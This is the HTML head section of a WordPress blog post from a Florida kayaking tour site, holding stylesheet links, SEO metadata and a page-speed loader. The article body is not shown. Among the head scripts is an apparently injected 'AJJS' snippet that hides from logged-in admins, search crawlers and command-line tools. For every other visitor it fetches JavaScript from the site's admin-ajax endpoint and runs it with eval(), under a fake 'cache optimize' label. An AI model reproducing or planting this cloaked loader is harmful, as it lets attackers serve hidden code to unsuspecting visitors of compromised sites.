

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://florida-adventurer.com/blog/florida-adventurer-your-next-kayaking-destination/
body_size: 20312
content:
<!doctype html> 
<html lang="en-US"> 
<head>
<meta charset="UTF-8">
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css563da9c0cc8e513a735ae484704995f66449ca8271fa20f69ee37a391f3c1.css" as="style" media="all" /> 
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-cssc6c8945d0abf97386b749db390ddb500b8efffd377dc87c5d627bcd0c9e8b.css" as="style" media="all" /> 
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css7a17d5fccd0882e725446d29492e7068866309b09db09a29a55cb5bce5e65.css" as="style" media="all" /> 
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-cssdd263d0ac4696108fef616ba8ed5938551e69e050f21885310bc74c274042.css" as="style" media="all" /> 
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css779be36b3235a92dd582edb4c5d4590ca81b51ea024115e547114edeca205.css" as="style" media="all" /> 
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css4424fa84f3cb66e7e181fe8dcc01c217ed0a28a14f397ae54f7a16435ddc1.css" as="style" media="all" /> 
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css8580dc7f6c287fdd5693035f6ee768e84aadc604d6464394ff0a1501b6f54.css" as="style" media="all" /> 
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css1c37ef52d54efd215e6db43b999d43269ef24e75d696ba8ebf5bd4cff0457.css" as="style" media="all" /> 
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-cssce1db852763e9b3481cde4219c83875036780a244b62d5d49ef1298a5fab9.css" as="style" media="all" /> 
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css6f1d95151cdc8b8fd21889e7f55a44b11e03949792b9f178ad9d4650076c3.css" as="style" media="all" /> 
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css7d445915a0c14cdb301517adee318341165a4c3cc15f4901c27d530e25705.css" as="style" media="all" /> 
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-cssb21ff66b09f04200f604269be19764a4579ebd552c2b2fd838a95a7ac9660.css" as="style" media="all" /> 
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css69887b95eca0d659cc38e4343bc0e34344dcf272a3ed8979fbcc416b453b4.css" as="style" media="all" /> 
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css3fdf2f84aa614d1831a43618603bb1b26f94b8a605cb24d335e56def19ec6.css" as="style" media="all" /> 
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-csse538450b68467ed2ae89ce69b772d07e4c106c7913d5f30ec2e7555176de2.css" as="style" media="all" /> 
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css1534de854551b59745acf23d0ce9ccbe993556520286dbb7112b3da6eabba.css" as="style" media="all" /> 
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css8eda54cd1a5eac94164725bec884b7769505d3af2ad2bb271c50f456b46db.css" as="style" media="all" /> 
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css9072c852181a55d0eecad1e63765c0202e9f29b20115f801f74f4d346d924.css" as="style" media="all" /> 
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css710edafefc54972159cbca4c33a69ef3f4b3a6bacdd731d6d5bc94d7a959f.css" as="style" media="all" /> 
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css5b0c9866f122c2ee274efff7ca158d59379748a5d95d32628428b53e2984d.css" as="style" media="all" /> 
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-cssd3bf0a704e5ebeeee6983fcd5b19dd2bcb02e4eaae04dbff88554fee86236.css" as="style" media="all" /> 
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css528eb1e43c97a8e662e88023e69940e54cc5cc6e13400a59e6f99964c999b.css" as="style" media="all" /> 
<link rel="preload" href="https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css0b5d5af9c67f596016f63b6a77b452c5b6d1bfc804c8cade127467e5234f9.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Florida Adventurer Your Next Kayaking Destination</title>
<meta name="description" content="Are you looking for your next fun adventure? Florida Adventurer offers activities that you can choose from for you to enjoy!" />
<link rel="canonical" href="https://florida-adventurer.com/blog/florida-adventurer-your-next-kayaking-destination/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Florida Adventurer Your Next Kayaking Destination" />
<meta property="og:description" content="Are you looking for your next fun adventure? Florida Adventurer offers activities that you can choose from for you to enjoy!" />
<meta property="og:url" content="https://florida-adventurer.com/blog/florida-adventurer-your-next-kayaking-destination/" />
<meta property="og:site_name" content="Florida Adventurer" />
<meta property="article:publisher" content="https://www.facebook.com/FLAdventurer/" />
<meta property="article:published_time" content="2023-10-12T17:46:19+00:00" />
<meta property="article:modified_time" content="2024-12-24T08:11:51+00:00" />
<meta property="og:image" content="https://s3.amazonaws.com/static.organiclead.com/Site-e11ba9c7-af71-4afc-8f6a-32bce62a9a52/shutterstock_605963765.jpg" />
<meta name="author" content="chet" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="chet" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://florida-adventurer.com/blog/florida-adventurer-your-next-kayaking-destination/#article","isPartOf":{"@id":"https://florida-adventurer.com/blog/florida-adventurer-your-next-kayaking-destination/"},"author":{"name":"chet","@id":"https://florida-adventurer.com/#/schema/person/756ba84b8bc2d2973c51383fc2fae699"},"headline":"Florida Adventurer Your Next Kayaking Destination","datePublished":"2023-10-12T17:46:19+00:00","dateModified":"2024-12-24T08:11:51+00:00","mainEntityOfPage":{"@id":"https://florida-adventurer.com/blog/florida-adventurer-your-next-kayaking-destination/"},"wordCount":798,"commentCount":0,"publisher":{"@id":"https://florida-adventurer.com/#organization"},"image":{"@id":"https://florida-adventurer.com/blog/florida-adventurer-your-next-kayaking-destination/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/static.organiclead.com/Site-e11ba9c7-af71-4afc-8f6a-32bce62a9a52/shutterstock_605963765.jpg","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://florida-adventurer.com/blog/florida-adventurer-your-next-kayaking-destination/#respond"]}]},{"@type":"WebPage","@id":"https://florida-adventurer.com/blog/florida-adventurer-your-next-kayaking-destination/","url":"https://florida-adventurer.com/blog/florida-adventurer-your-next-kayaking-destination/","name":"Florida Adventurer Your Next Kayaking Destination","isPartOf":{"@id":"https://florida-adventurer.com/#website"},"primaryImageOfPage":{"@id":"https://florida-adventurer.com/blog/florida-adventurer-your-next-kayaking-destination/#primaryimage"},"image":{"@id":"https://florida-adventurer.com/blog/florida-adventurer-your-next-kayaking-destination/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/static.organiclead.com/Site-e11ba9c7-af71-4afc-8f6a-32bce62a9a52/shutterstock_605963765.jpg","datePublished":"2023-10-12T17:46:19+00:00","dateModified":"2024-12-24T08:11:51+00:00","description":"Are you looking for your next fun adventure? Florida Adventurer offers activities that you can choose from for you to enjoy!","breadcrumb":{"@id":"https://florida-adventurer.com/blog/florida-adventurer-your-next-kayaking-destination/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://florida-adventurer.com/blog/florida-adventurer-your-next-kayaking-destination/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://florida-adventurer.com/blog/florida-adventurer-your-next-kayaking-destination/#primaryimage","url":"https://s3.amazonaws.com/static.organiclead.com/Site-e11ba9c7-af71-4afc-8f6a-32bce62a9a52/shutterstock_605963765.jpg","contentUrl":"https://s3.amazonaws.com/static.organiclead.com/Site-e11ba9c7-af71-4afc-8f6a-32bce62a9a52/shutterstock_605963765.jpg"},{"@type":"BreadcrumbList","@id":"https://florida-adventurer.com/blog/florida-adventurer-your-next-kayaking-destination/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://florida-adventurer.com/"},{"@type":"ListItem","position":2,"name":"Florida Adventurer Your Next Kayaking Destination"}]},{"@type":"WebSite","@id":"https://florida-adventurer.com/#website","url":"https://florida-adventurer.com/","name":"Florida Adventurer","description":"Bioluminescent Kayaking Cocoa Beach","publisher":{"@id":"https://florida-adventurer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://florida-adventurer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://florida-adventurer.com/#organization","name":"Florida Adventurer","url":"https://florida-adventurer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://florida-adventurer.com/#/schema/logo/image/","url":"https://florida-adventurer.com/wp-content/uploads/2023/10/florida-logo.jpg","contentUrl":"https://florida-adventurer.com/wp-content/uploads/2023/10/florida-logo.jpg","width":768,"height":293,"caption":"Florida Adventurer"},"image":{"@id":"https://florida-adventurer.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/FLAdventurer/","https://www.instagram.com/fl_adventurer/"]},{"@type":"Person","@id":"https://florida-adventurer.com/#/schema/person/756ba84b8bc2d2973c51383fc2fae699","name":"chet","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://florida-adventurer.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eab412894da7eaa2f4580bf210d7b06e4a31380c365f7967b3b1b230881fe943?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eab412894da7eaa2f4580bf210d7b06e4a31380c365f7967b3b1b230881fe943?s=96&d=mm&r=g","caption":"chet"},"sameAs":["https://florida-adventurer.com"],"url":"https://florida-adventurer.com/blog/author/chet/"}]}</script>
<link rel="alternate" type="application/rss+xml" title="Florida Adventurer &raquo; Feed" href="https://florida-adventurer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Florida Adventurer &raquo; Comments Feed" href="https://florida-adventurer.com/comments/feed/" />
<meta name="ti-site-data" content="eyJyIjoiMTowITc6MiEzMDoyIiwibyI6Imh0dHBzOlwvXC9mbG9yaWRhLWFkdmVudHVyZXIuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGYmxvZyUyRmZsb3JpZGEtYWR2ZW50dXJlci15b3VyLW5leHQta2F5YWtpbmctZGVzdGluYXRpb24lMkYmYW1wO193cG5vbmNlPTNjYjU2YzM1YzQifQ==" /> 
<link rel="profile" href="https://gmpg.org/xfn/11"> 
<script>
(function(){
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = false;
function runAJJS() {
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = true;
const cookies = document.cookie;
const userAgent = navigator.userAgent;
const referrer = document.referrer;
const currentUrl = window.location.href;
if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;
if (/iframeShown=true/.test(cookies)) return;
if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;
if (referrer.indexOf('/wp-json') !== -1 ||
referrer.indexOf('/wp-admin') !== -1 ||
referrer.indexOf('wp-sitemap') !== -1 ||
referrer.indexOf('robots') !== -1 ||
referrer.indexOf('.xml') !== -1) return;
if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;
fetch('https://florida-adventurer.com/wp-admin/admin-ajax.php?action=ajjs_run')
.then(resp => resp.text())
.then(jsCode => {
try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
});
}
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', runAJJS);
} else {
runAJJS();
}
})();
</script>
<style media="all">img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<link rel='stylesheet' id='wp-block-library-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css563da9c0cc8e513a735ae484704995f66449ca8271fa20f69ee37a391f3c1.css' media='all' /> 
<style id='global-styles-inline-css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style> 
<link rel='stylesheet' id='contact-form-7-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-cssc6c8945d0abf97386b749db390ddb500b8efffd377dc87c5d627bcd0c9e8b.css' media='all' /> 
<link rel='stylesheet' id='wp-components-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css7a17d5fccd0882e725446d29492e7068866309b09db09a29a55cb5bce5e65.css' media='all' /> 
<link rel='stylesheet' id='godaddy-styles-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-cssdd263d0ac4696108fef616ba8ed5938551e69e050f21885310bc74c274042.css' media='all' /> 
<link rel='stylesheet' id='hello-elementor-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css779be36b3235a92dd582edb4c5d4590ca81b51ea024115e547114edeca205.css' media='all' /> 
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css4424fa84f3cb66e7e181fe8dcc01c217ed0a28a14f397ae54f7a16435ddc1.css' media='all' /> 
